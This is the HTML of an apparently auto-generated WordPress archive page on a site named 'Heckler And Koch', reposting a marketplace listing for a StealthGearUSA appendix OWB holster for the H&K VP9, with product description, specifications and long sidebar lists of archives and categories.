

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hecklerandkoch.biz/category/stealthgearusa/
body_size: 22034
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hecklerandkoch.biz/xmlrpc.php">
<title>stealthgearusa | Heckler And Koch</title>
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Feed" href="https://hecklerandkoch.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Comments Feed" href="https://hecklerandkoch.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; stealthgearusa Category Feed" href="https://hecklerandkoch.biz/category/stealthgearusa/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-fontawesome-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-neuton-css'  href='//fonts.googleapis.com/css?family=Neuton%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-flexslider-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-style-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hecklerandkoch.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hecklerandkoch.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Heckler And Koch"/>
	<meta property="og:title" content="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)"/>
		<meta property="og:description" content="(SGUSA New with Tags). Throughout the year we build up inventory for select trade shows. These products are brand-new bu"/>
	
	<meta property="og:url" content="https://hecklerandkoch.biz/hk-vp9-stealthgearusa-appendix-owb-flex-holster-sgusa-factory-new-000849/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kitozi.js"></script>
<script type="text/javascript" src="/modekytun.js"></script>
</head>

<body class="archive category category-stealthgearusa category-604">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="header-top">
			<div class="container">
								<div class="ten columns">
					<p>Call Us: +01 234 567 890</p>
				</div>
											</div>
		</div>

		<div id="header-bottom">
			<div class="container">
				<div class="site-branding six columns">
													<h1 class="site-title"><a href="https://hecklerandkoch.biz/" rel="home">Heckler And Koch</a></h1>
															<h2 class="site-description"></h2>
																							</div>

				<nav id="site-navigation" class="main-navigation ten columns" role="navigation">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://hecklerandkoch.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					stealthgearusa				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-334" class="post-334 post type-post status-publish format-standard hentry category-stealthgearusa tag-appendix tag-factory tag-flex tag-holster tag-sgusa tag-stealthgearusa">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/hk-vp9-stealthgearusa-appendix-owb-flex-holster-sgusa-factory-new-000849/" rel="bookmark">H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/hk-vp9-stealthgearusa-appendix-owb-flex-holster-sgusa-factory-new-000849/" rel="bookmark"><time class="entry-date published" datetime="2017-05-07T06:39:42+00:00">May 7, 2017</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/hk-vp9-stealthgearusa-appendix-owb-flex-holster-sgusa-factory-new-000849/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
							</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/H-K-VP9-StealthGearUSA-Appendix-OWB-Flex-holster-SGUSA-Factory-New-000849-01-loaf.jpg" title="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)" alt="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)"/>
	  <br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/H-K-VP9-StealthGearUSA-Appendix-OWB-Flex-holster-SGUSA-Factory-New-000849-02-htxb.jpg" title="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)" alt="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)"/> 

<br/>	 <br/>	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)" alt="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)"/><br/> 
(SGUSA New with Tags). Throughout the year we build up inventory for select trade shows. These products are brand-new but may have a different tag as we have changed it several times. All sales are final. IWB Holster was the original creation of our founder, Paul Laemmlen, and is still today our most widely used product and an industry leader in independent reviews. VentCore holsters are hand-built with over 30 individual precision components. None of these components are moisture-absorbing. The ventilated platform allows your skin to breathe, keeping it dry for true comfort. Black oxide stainless steel fasteners mean no rust. VentCore platforms are custom designed for each individual handgun. These custom designs result in perfect grip clearance on each holster and 100% trigger guard coverage while holstered. When seconds count, your holster will perform. The VentCore IWB Standard is our original size option for inside-the-waistband carry. Ideal for those looking for exceptional concealability, comfort, and speed with a full-frame firearm. The VentCore IWB Mini is an updated version of our IWB Holster with a more narrow profile for individuals with smaller frames, or those seeking a holster with a smaller footprint. The VentCore AIWB is our lightest VentCore holster, perfect for those seeking peace of mind and accessibility in the appendix carry position. Black oxide stainless steel fasteners. Custom SGUSA-designed injection molded polymer clips. Custom designed for each handgun model. Hand built in the USA. Developed as an answer to customer requests and extensively tested by industry professionals, the AIWB+ is an innovative merger of holster and magazine carrier into one compact unit. AIWB+ you have the ability to carry a firearm and magazine together on a single platform for minimal printing and quick, efficient reloads. AIWB+ takes the qualities that have made our Appendix Carry IWB Holster one of our most popular &#8211; absolute minimal weight, minimal bulk and minimal printing &#8211; and added the integrated single mag carrier (or flashlight). Integrated single magazine carrier, sharing a fastener with the firearm shell. A continuous-duty outside-the-waistband workhorse that maintains optimal concealability via a high and tight, flexible design. 3-piece flexible exoskeleton. Adjustable tapered boxed loops. The item &#8220;H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)&#8221; is in sale since Wednesday, May 03, 2017. This item is in the category &#8220;Sporting Goods\Hunting\Holsters, Belts &#038; Pouches\Holsters&#8221;. The seller is &#8220;stealthgearusa&#8221; and is located in Lindon, Utah. This item can be shipped to United States.
	<ul> 
<li>Brand: StealthGearUSA</li>
<li>Type: Concealment Holster</li>
<li>MPN: 000849</li>
<li>Material: Ventcore</li>
<li>Country/Region of Manufacture: United States</li>
<li>Model: OWB</li>
<li>Style: Belt (OWB)</li>
<li>Handing: Right</li>
<li>Color: Black</li>
<li>For Gun Make: Heckler &#038; Koch</li>
<li>For Gun Model: VP9</li>
<li>Accessory: None</li>
<li>Clip Style: Box Loops</li>
	 

 </ul>
	<br/>
 	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)" alt="H&#038;K VP9 StealthGearUSA Appendix OWB Flex holster. SGUSA Factory New (000849)"/><br/>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/stealthgearusa/" rel="category tag">stealthgearusa</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/appendix/" rel="tag">appendix</a>, <a href="https://hecklerandkoch.biz/tag/factory/" rel="tag">factory</a>, <a href="https://hecklerandkoch.biz/tag/flex/" rel="tag">flex</a>, <a href="https://hecklerandkoch.biz/tag/holster/" rel="tag">holster</a>, <a href="https://hecklerandkoch.biz/tag/sgusa/" rel="tag">sgusa</a>, <a href="https://hecklerandkoch.biz/tag/stealthgearusa/" rel="tag">stealthgearusa</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hecklerandkoch.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://hecklerandkoch.biz/hk-p7-magazine-brand-new-in-wrapper-hk-p7psp-p7-psp-p7m8-p7m13-p7m10-rare-htf/">HK P7 Magazine BRAND NEW In Wrapper H&#038;K P7PSP P7 PSP P7M8 P7M13 P7M10 Rare HTF</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/hk-heckler-koch-mp7-in-od-green-factory-correct-mp5ksp89sp5k-harness-read-2/">HK Heckler &#038; Koch MP7 in OD Green Factory Correct MP5K/SP89/SP5K Harness READ</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/heckler-koch-hk-05-scope-mount-hk-300630770940sl67-new-old-stock-in-wrap/">Heckler Koch HK 05 Scope mount HK 300/630/770/940/SL6/7 New Old Stock in wrap</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/heckler-koch-hk-recurve-folding-knife/">Heckler &#038; Koch (hk) Recurve Folding Knife</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/exclusive-full-finland-f-35-rollout-ceremony/">Exclusive Full Finland F 35 Rollout Ceremony</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://hecklerandkoch.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4494"><a href="https://hecklerandkoch.biz/category/01hk500/" >01hk500</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hecklerandkoch.biz/category/054145165abhk8g0145165x/" >054145165abhk8g0145165x</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://hecklerandkoch.biz/category/058109088k/" >058109088k</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://hecklerandkoch.biz/category/059145715f/" >059145715f</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://hecklerandkoch.biz/category/10-round/" >10-round</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hecklerandkoch.biz/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hecklerandkoch.biz/category/1000rd/" >1000rd</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://hecklerandkoch.biz/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://hecklerandkoch.biz/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://hecklerandkoch.biz/category/1200cc/" >1200cc</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hecklerandkoch.biz/category/120lb/" >120lb</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://hecklerandkoch.biz/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://hecklerandkoch.biz/category/14250s/" >14250s</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://hecklerandkoch.biz/category/14650sbt/" >14650sbt</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hecklerandkoch.biz/category/1600cc/" >1600cc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hecklerandkoch.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://hecklerandkoch.biz/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hecklerandkoch.biz/category/1994-99/" >1994-99</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://hecklerandkoch.biz/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://hecklerandkoch.biz/category/1inch/" >1inch</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://hecklerandkoch.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hecklerandkoch.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://hecklerandkoch.biz/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://hecklerandkoch.biz/category/2000cc/" >2000cc</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hecklerandkoch.biz/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://hecklerandkoch.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://hecklerandkoch.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://hecklerandkoch.biz/category/2012-19/" >2012-19</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://hecklerandkoch.biz/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hecklerandkoch.biz/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hecklerandkoch.biz/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hecklerandkoch.biz/category/2mags/" >2mags</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://hecklerandkoch.biz/category/3-dot/" >3-dot</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://hecklerandkoch.biz/category/3-gun/" >3-gun</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://hecklerandkoch.biz/category/3-kammern/" >3-kammern</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hecklerandkoch.biz/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://hecklerandkoch.biz/category/3-round/" >3-round</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://hecklerandkoch.biz/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://hecklerandkoch.biz/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://hecklerandkoch.biz/category/310cc/" >310cc</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://hecklerandkoch.biz/category/340lph/" >340lph</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://hecklerandkoch.biz/category/350c/" >350c</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://hecklerandkoch.biz/category/350fps/" >350fps</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hecklerandkoch.biz/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://hecklerandkoch.biz/category/40sw/" >40sw</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://hecklerandkoch.biz/category/416a5/" >416a5</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://hecklerandkoch.biz/category/416a8/" >416a8</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://hecklerandkoch.biz/category/416c/" >416c</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://hecklerandkoch.biz/category/440cc/" >440cc</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://hecklerandkoch.biz/category/450lph/" >450lph</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://hecklerandkoch.biz/category/45ct/" >45ct</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://hecklerandkoch.biz/category/47/" >47&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://hecklerandkoch.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://hecklerandkoch.biz/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://hecklerandkoch.biz/category/509c/" >509c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://hecklerandkoch.biz/category/550cc/" >550cc</a>
</li>
